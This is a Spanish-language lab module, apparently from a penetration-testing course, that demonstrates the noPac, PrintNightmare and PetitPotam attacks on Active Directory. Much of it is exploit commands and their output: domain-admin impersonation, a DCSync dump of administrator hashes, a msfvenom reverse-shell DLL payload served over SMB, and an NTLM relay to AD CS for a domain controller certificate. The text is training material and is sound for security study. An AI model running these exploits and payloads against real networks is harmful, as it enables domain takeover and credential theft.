3

Cuando se trata de la gestión y ciclos de parches, muchas organizaciones no son rápidas en implementar parches en sus redes. Debido a esto, podemos lograr una victoria rápida ya sea para acceso inicial o escalada de privilegios de dominio usando una táctica muy reciente. Al momento de escribir (abril de 2022), las tres técnicas mostradas en esta sección son relativamente recientes (dentro de los últimos 6-9 meses). Estos son temas avanzados que no se pueden cubrir a fondo en un solo módulo. El propósito de demostrar estos ataques es permitir a los estudiantes probar los ataques más recientes y destacados en un entorno controlado de laboratorio y presentar temas que se cubrirán en profundidad en módulos más avanzados de Active Directory. Como con cualquier ataque, si no entiendes cómo funcionan o el riesgo que podrían representar para un entorno de producción, sería mejor no intentarlos durante un compromiso con un cliente en el mundo real. Dicho esto, estas técnicas podrían considerarse "seguras" y menos destructivas que ataques como Zerologon o DCShadow. Aun así, siempre debemos ejercer precaución, tomar notas detalladas y comunicarnos con nuestros clientes. Todos los ataques conllevan un riesgo. Por ejemplo, el ataque PrintNightmare podría potencialmente hacer que el servicio de cola de impresión en un host remoto se caiga y cause una interrupción del servicio.

Como practicantes de seguridad de la información en un campo que cambia y evoluciona rápidamente, debemos mantenernos alerta y al tanto de los ataques recientes y las nuevas herramientas y técnicas. Recomendamos probar todas las técnicas en esta sección y hacer investigaciones adicionales para encontrar otros métodos para realizar estos ataques. Ahora, vamos a profundizar.

Scenario Setup

En esta sección, realizaremos todos los ejemplos desde un host de ataque Linux. Puedes iniciar los hosts para esta sección al final de esta sección e iniciar sesión por SSH en el host de ataque ATTACK01 Linux. Para la parte de esta sección que demuestra la interacción desde un host Windows (usando Rubeus y Mimikatz), podrías iniciar el host de ataque MS01 en la sección anterior o siguiente y usar el blob de certificado base64 obtenido usando ntlmrelayx.py y petitpotam.py para realizar el mismo ataque pass-the-ticket usando Rubeus como se demuestra hacia el final de esta sección.

NoPac (SamAccountName Spoofing)

Un gran ejemplo de una amenaza emergente es la Sam_The_Admin vulnerability, también llamada noPac o referida como SamAccountName Spoofing lanzada a finales de 2021. Esta vulnerabilidad abarca dos CVEs 2021-42278 y 2021-42287, permitiendo la escalada de privilegios intra-dominio desde cualquier usuario de dominio estándar hasta acceso de nivel de Administrador de Dominio en un solo comando. Aquí hay un desglose rápido de lo que proporciona cada CVE en relación con esta vulnerabilidad.

| 42278 | 42287 |

|---|---|

42278 es una vulnerabilidad de bypass con el Security Account Manager (SAM). |

42287 es una vulnerabilidad dentro del Kerberos Privilege Attribute Certificate (PAC) en ADDS. |

Esta ruta de explotación aprovecha el poder cambiar el SamAccountName de una cuenta de computadora a la de un Domain Controller. Por defecto, los usuarios autenticados pueden agregar hasta diez computadoras a un dominio. Al hacerlo, cambiamos el nombre del nuevo host para que coincida con el SamAccountName del Domain Controller. Una vez hecho esto, debemos solicitar tickets Kerberos haciendo que el servicio nos emita tickets bajo el nombre del DC en lugar del nuevo nombre. Cuando se solicita un TGS, emitirá el ticket con el nombre más cercano que coincida. Una vez hecho, tendremos acceso como ese servicio e incluso podemos obtener una shell SYSTEM en un Domain Controller. El flujo del ataque se detalla en este blog post.

Podemos usar esta herramienta para realizar este ataque. Esta herramienta está presente en el host ATTACK01 en /opt/noPac.

NoPac usa muchas herramientas en Impacket para comunicarse, cargar un payload y emitir comandos desde el host de ataque al DC objetivo. Antes de intentar usar la explotación, debemos asegurarnos de que Impacket esté instalado y el repositorio de explotación de noPac esté clonado en nuestro host de ataque si es necesario. Podemos usar estos comandos para hacerlo:

Ensuring Impacket is Installed

git clone https://github.com/SecureAuthCorp/impacket.git

python setup.py install

Cloning the NoPac Exploit Repo

git clone https://github.com/Ridter/noPac.git

Una vez que Impacket está instalado y aseguramos que el repositorio esté clonado en nuestro box de ataque, podemos usar los scripts en el directorio NoPac para verificar si el sistema es vulnerable usando un escáner (scanner.py) y luego usar la explotación (noPac.py) para obtener una shell como NT AUTHORITY/SYSTEM. Podemos usar el escáner con una cuenta de usuario de dominio estándar para intentar obtener un TGT del Domain Controller objetivo. Si tiene éxito, esto indica que el sistema es, de hecho, vulnerable. También notaremos que el número ms-DS-MachineAccountQuota está configurado en 10. En algunos entornos, un administrador de sistemas astuto puede configurar el valor ms-DS-MachineAccountQuota en 0. Si este es el caso, el ataque fallará porque nuestro usuario no tendrá los derechos para agregar una nueva cuenta de máquina. Configurar esto en 0 puede prevenir bastantes ataques AD.

Scanning for NoPac

sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap

███ ██ ██████ ██████ █████ ██████

████ ██ ██ ██ ██ ██ ██ ██ ██

██ ██ ██ ██ ██ ██████ ███████ ██

██ ██ ██ ██ ██ ██ ██ ██ ██

██ ████ ██████ ██ ██ ██ ██████

[*] Current ms-DS-MachineAccountQuota = 10

[*] Got TGT with PAC from 172.16.5.5. Ticket size 1484

[*] Got TGT from ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL. Ticket size 663

Hay muchas formas diferentes de usar NoPac para avanzar nuestro acceso. Una forma es obtener una shell con privilegios de nivel SYSTEM. Podemos hacer esto ejecutando noPac.py con la siguiente sintaxis para hacerse pasar por la cuenta de administrador integrada y entrar en una sesión de shell semi-interactiva en el Domain Controller objetivo. Esto podría ser "ruidoso" o puede ser bloqueado por AV o EDR.

Running NoPac & Getting a Shell

sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap

███ ██ ██████ ██████ █████ ██████

████ ██ ██ ██ ██ ██ ██ ██ ██

██ ██ ██ ██ ██ ██████ ███████ ██

██ ██ ██ ██ ██ ██ ██ ██ ██

██ ████ ██████ ██ ██ ██ ██████

[*] Current ms-DS-MachineAccountQuota = 10

[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

[*] will try to impersonat administrator

[*] Adding Computer Account "WIN-LWJFQMAXRVN$"

[*] MachineAccount "WIN-LWJFQMAXRVN$" password = &A#x8X^5iLva

[*] Successfully added machine account WIN-LWJFQMAXRVN$ with password &A#x8X^5iLva.

[*] WIN-LWJFQMAXRVN$ object = CN=WIN-LWJFQMAXRVN,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL

[*] WIN-LWJFQMAXRVN$ sAMAccountName == ACADEMY-EA-DC01

[*] Saving ticket in ACADEMY-EA-DC01.ccache

[*] Resting the machine account to WIN-LWJFQMAXRVN$

[*] Restored WIN-LWJFQMAXRVN$ sAMAccountName to original value

[*] Using TGT from cache

[*] Impersonating administrator

[*] Requesting S4U2self

[*] Saving ticket in administrator.ccache

[*] Remove ccache of ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

[*] Rename ccache with target ...

[*] Attempting to del a computer with the name: WIN-LWJFQMAXRVN$

[-] Delete computer WIN-LWJFQMAXRVN$ Failed! Maybe the current user does not have permission.

[*] Pls make sure your choice hostname and the -dc-ip are same machine !!

[*] Exploiting..

[!] Launching semi-interactive shell - Careful what you execute

C:\Windows\system32>

Notaremos que una sesión de shell semi-interactiva se establece con el objetivo usando smbexec.py. Ten en cuenta que con shells smbexec necesitaremos usar rutas exactas en lugar de navegar por la estructura de directorios usando cd.

Es importante notar que NoPac.py guarda el TGT en el directorio en el host de ataque donde se ejecutó la explotación. Podemos usar ls para confirmar.

Confirming the Location of Saved Tickets

ls

administrator_DC01.INLANEFREIGHT.local.ccache noPac.py requirements.txt utils

README.md scanner.py

Luego podríamos usar el archivo ccache para realizar un pass-the-ticket y llevar a cabo más ataques como DCSync. También podemos usar la herramienta con la flag -dump para realizar un DCSync usando secretsdump.py. Este método aún crearía un archivo ccache en el disco, del cual querríamos estar conscientes y limpiar.

Using noPac to DCSync the Built-in Administrator Account

sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator

███ ██ ██████ ██████ █████ ██████

████ ██ ██ ██ ██ ██ ██ ██ ██

██ ██ ██ ██ ██ ██████ ███████ ██

██ ██ ██ ██ ██ ██ ██ ██ ██

██ ████ ██████ ██ ██ ██ ██████

[*] Current ms-DS-MachineAccountQuota = 10

[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

[*] will try to impersonat administrator

[*] Alreay have user administrator ticket for target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

[*] Pls make sure your choice hostname and the -dc-ip are same machine !!

[*] Exploiting..

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::

[*] Kerberos keys grabbed

inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6

inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25

inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f

[*] Cleaning up...



Windows Defender & SMBEXEC.py Considerations

Si Windows Defender (u otro producto AV o EDR) está habilitado en un objetivo, nuestra sesión de shell puede establecerse, pero la emisión de cualquier comando probablemente fallará. Lo primero que hace smbexec.py es crear un servicio llamado BTOBTO. Otro servicio llamado BTOBO se crea, y cualquier comando que escribamos se envía al objetivo sobre SMB dentro de un archivo .bat llamado execute.bat. Con cada nuevo comando que escribimos, se crea un nuevo script por lotes y se copia a un archivo temporal que ejecuta dicho script y lo elimina del sistema. Veamos un log de Windows Defender para ver qué comportamiento se consideró malicioso.

Windows Defender Quarantine Log

Si la opsec o ser "silencioso" es una consideración durante una evaluación, probablemente querríamos evitar una herramienta como smbexec.py. El enfoque de este módulo está en tácticas y técnicas. Refinaremos nuestra metodología a medida que avancemos en módulos más avanzados, pero primero debemos obtener una base sólida en enumerar y atacar Active Directory.

PrintNightmare

PrintNightmare es el apodo dado a dos vulnerabilidades (CVE-2021-34527 y CVE-2021-1675) encontradas en el Print Spooler service que se ejecuta en todos los sistemas operativos Windows. Se han escrito muchos exploits basados en estas vulnerabilidades que permiten la escalada de privilegios y la ejecución remota de código. Usar esta vulnerabilidad para la escalada de privilegios local se cubre en el módulo de Windows Privilege Escalation, pero también es importante practicarla dentro del contexto de entornos de Active Directory para obtener acceso remoto a un host. Practiquemos con un exploit que puede permitirnos obtener una sesión de shell SYSTEM en un Domain Controller que se ejecuta en un host Windows Server 2019.

Antes de llevar a cabo este ataque, debemos recuperar el exploit que usaremos. En este caso, usaremos el exploit de cube0x0. Podemos usar Git para clonarlo en nuestro host de ataque:

Cloning the Exploit

git clone https://github.com/cube0x0/CVE-2021-1675.git

Para que este exploit funcione correctamente, necesitaremos usar la versión de Impacket de cube0x0. Puede que necesitemos desinstalar la versión de Impacket en nuestro host de ataque e instalar la de cube0x0 (esto ya está instalado en ATTACK01 en el laboratorio). Podemos usar los siguientes comandos para lograr esto:

Install cube0x0's Version of Impacket

pip3 uninstall impacket

git clone https://github.com/cube0x0/impacket

cd impacket

python3 ./setup.py install

Podemos usar rpcdump.py para ver si Print System Asynchronous Protocol y Print System Remote Protocol están expuestos en el objetivo.

Enumerating for MS-RPRN

rpcdump.py @172.16.5.5 | egrep 'MS-RPRN|MS-PAR'

Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol

Protocol: [MS-RPRN]: Print System Remote Protocol

Después de confirmar esto, podemos proceder a intentar usar el exploit. Podemos comenzar creando un payload DLL usando msfvenom.

Generating a DLL Payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 510 bytes

Final size of dll file: 8704 bytes

Luego hospedaremos este payload en un recurso compartido SMB que crearemos en nuestro host de ataque usando smbserver.py.

Creating a Share with smbserver.py

sudo smbserver.py -smb2support CompData /path/to/backupscript.dll

Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Config file parsed

[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0

[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0

[*] Config file parsed

[*] Config file parsed

[*] Config file parsed

Una vez creado el recurso compartido y hospedando nuestro payload, podemos usar MSF para configurar y comenzar un multi handler responsable de capturar la shell inversa que se ejecutará en el objetivo.

Configuring & Starting MSF multi/handler

[msf](Jobs:0 Agents:0) >> use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_tcp

PAYLOAD => windows/x64/meterpreter/reverse_tcp

[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.16.5.225

LHOST => 10.3.88.114

[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 8080

LPORT => 8080

[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run

[*] Started reverse TCP handler on 172.16.5.225:8080

Con el recurso compartido hospedando nuestro payload y nuestro multi handler escuchando una conexión, podemos intentar ejecutar el exploit contra el objetivo. El comando a continuación es cómo usamos el exploit:

Running the Exploit

sudo python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\CompData\backupscript.dll'

[*] Connecting to ncacn_np:172.16.5.5[\PIPE\spoolss]

[+] Bind OK

[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL

[*] Executing \??\UNC\172.16.5.225\CompData\backupscript.dll

[*] Try 1...

[*] Stage0: 0

[*] Try 2...

[*] Stage0: 0

[*] Try 3...

<SNIP>

Observa cómo al final del comando, incluimos la ruta al recurso compartido que hospeda nuestro payload (\\<ip address of attack host>\ShareName\nameofpayload.dll). Si todo va bien después de ejecutar el exploit, el objetivo accederá al recurso compartido y ejecutará el payload. El payload luego se conectará a nuestro multi handler dándonos una shell SYSTEM elevada.

Getting the SYSTEM Shell

[*] Sending stage (200262 bytes) to 172.16.5.5

[*] Meterpreter session 1 opened (172.16.5.225:8080 -> 172.16.5.5:58048 ) at 2022-03-29 13:06:20 -0400

(Meterpreter 1)(C:\Windows\system32) > shell

Process 5912 created.

Channel 1 created.

Microsoft Windows [Version 10.0.17763.737]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

whoami

nt authority\system

Una vez que el exploit se haya ejecutado, notaremos que se ha iniciado una sesión de Meterpreter. Luego podemos entrar en una shell SYSTEM y ver que tenemos privilegios NT AUTHORITY\SYSTEM en el Domain Controller objetivo comenzando solo desde una cuenta de usuario de dominio estándar.

PetitPotam (MS-EFSRPC)

PetitPotam (CVE-2021-36942) es una vulnerabilidad de suplantación de LSA que fue parcheada en agosto de 2021. El fallo permite a un atacante no autenticado obligar a un Domain Controller a autenticarse contra otro host usando NTLM sobre el puerto 445 mediante el Local Security Authority Remote Protocol (LSARPC) abusando del Encrypting File System Remote Protocol (MS-EFSRPC) de Microsoft. Esta técnica permite a un atacante no autenticado tomar control de un dominio de Windows donde se utiliza Active Directory Certificate Services (AD CS). En el ataque, una solicitud de autenticación del Domain Controller objetivo se retransmite a la página de Web Enrollment del host de la Certificate Authority (CA) y realiza una Solicitud de Firma de Certificado (CSR) para un nuevo certificado digital. Este certificado luego puede ser usado con una herramienta como Rubeus o gettgtpkinit.py de PKINITtools para solicitar un TGT para el Domain Controller, lo cual luego puede ser usado para comprometer el dominio mediante un ataque DCSync.

Este blog post entra en más detalle sobre la retransmisión NTLM a AD CS y el ataque PetitPotam.

Recorramos el ataque. Primero, necesitamos iniciar ntlmrelayx.py en una ventana en nuestro host de ataque, especificando la URL de Web Enrollment para el host de la CA y usando ya sea la plantilla de KerberosAuthentication o DomainController AD CS. Si no conocíamos la ubicación de la CA, podríamos usar una herramienta como certi para intentar localizarla.

Starting ntlmrelayx.py

sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController

Impacket v0.9.24.dev1+20211013.152215.3fe2d73a -

Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client MSSQL loaded..

[*] Protocol Client RPC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client SMTP loaded..

[+] Protocol Attack DCSYNC loaded..

[+] Protocol Attack HTTP loaded..

[+] Protocol Attack HTTPS loaded..

[+] Protocol Attack IMAP loaded..

[+] Protocol Attack IMAPS loaded..

[+] Protocol Attack LDAP loaded..

[+] Protocol Attack LDAPS loaded..

[+] Protocol Attack MSSQL loaded..

[+] Protocol Attack RPC loaded..

[+] Protocol Attack SMB loaded..

[*] Running in relay mode to single host

[*] Setting up SMB Server

[*] Setting up HTTP Server

[*] Setting up WCF Server

[*] Servers started, waiting for connections

En otra ventana, podemos ejecutar la herramienta PetitPotam.py. Ejecutamos esta herramienta con el comando python3 PetitPotam.py <attack host IP> <Domain Controller IP> para intentar obligar al Domain Controller a autenticarse en nuestro host donde ntlmrelayx.py está ejecutándose.

Hay una versión ejecutable de esta herramienta que se puede ejecutar desde un host Windows. El disparador de autenticación también se ha añadido a Mimikatz y se puede ejecutar de la siguiente manera usando el módulo de encrypting file system (EFS): misc::efs /server:<Domain Controller> /connect:<ATTACK HOST>. También hay una implementación en PowerShell de la herramienta Invoke-PetitPotam.ps1.

Aquí ejecutamos la herramienta e intentamos obligar la autenticación mediante el método EfsRpcOpenFileRaw.

Running PetitPotam.py

python3 PetitPotam.py 172.16.5.225 172.16.5.5

___ _ _ _ ___ _

| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __

| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \

_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|

_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|

"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'

PoC to elicit machine account authentication via some MS-EFSRPC functions

by topotam (@topotam77)

Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN

Trying pipe lsarpc

[-] Connecting to ncacn_np:172.16.5.5[\PIPE\lsarpc]

[+] Connected!

[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e

[+] Successfully bound!

[-] Sending EfsRpcOpenFileRaw!

[+] Got expected ERROR_BAD_NETPATH exception!!

[+] Attack worked!

Catching Base64 Encoded Certificate for DC01

De vuelta en nuestra otra ventana, veremos una solicitud de inicio de sesión exitosa y obtendremos el certificado codificado en base64 para el Domain Controller si el ataque tiene éxito.

sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController

Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20211013.152215.3fe2d73a-py3.9.egg/impacket

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client MSSQL loaded..

[*] Protocol Client RPC loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client SMTP loaded..

[+] Protocol Attack DCSYNC loaded..

[+] Protocol Attack HTTP loaded..

[+] Protocol Attack HTTPS loaded..

[+] Protocol Attack IMAP loaded..

[+] Protocol Attack IMAPS loaded..

[+] Protocol Attack LDAP loaded..

[+] Protocol Attack LDAPS loaded..

[+] Protocol Attack MSSQL loaded..

[+] Protocol Attack RPC loaded..

[+] Protocol Attack SMB loaded..

[*] Running in relay mode to single host

[*] Setting up SMB Server

[*] Setting up HTTP Server

[*] Setting up WCF Server

[*] Servers started, waiting for connections

[*] SMBD-Thread-4: Connection from INLANEFREIGHT/ACADEMY-EA-DC01$@172.16.5.5 controlled, attacking target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL

[*] HTTP server returned error code 200, treating as a successful login

[*] Authenticating against http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL as INLANEFREIGHT/ACADEMY-EA-DC01$ SUCCEED

[*] SMBD-Thread-4: Connection from INLANEFREIGHT/ACADEMY-EA-DC01$@172.16.5.5 controlled, attacking target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL

[*] HTTP server returned error code 200, treating as a successful login

[*] Authenticating against http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL as INLANEFREIGHT/ACADEMY-EA-DC01$ SUCCEED

[*] Generating CSR...

[*] CSR generated!

[*] Getting certificate...

[*] GOT CERTIFICATE!

[*] Base64 certificate of user ACADEMY-EA-DC01$:

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